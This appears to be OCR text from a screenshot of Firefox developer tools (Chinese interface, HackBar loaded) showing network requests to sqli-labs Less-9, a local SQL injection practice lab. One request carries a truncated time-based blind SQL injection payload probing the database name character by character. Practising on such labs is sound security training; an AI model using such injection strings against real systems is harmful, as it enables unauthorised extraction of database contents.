 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒
200 GET localhost /sqli-labs-master/Less-9/?id=1' and if(ascii(substr(database(),1,1))>115,1,... document html 953 字节 744 字节 8166 毫秒
200 GET localhost Less-9.jpg img jpeg 已缓存 23.54 KB
404 GET localhost favicon.ico img html 已缓存 209 字节
vn 3 个请求 已传输 24.47 KB / 953 字节 完成：8.33 秒 DOMContentLoaded: 8.22 秒 load: 8.28 秒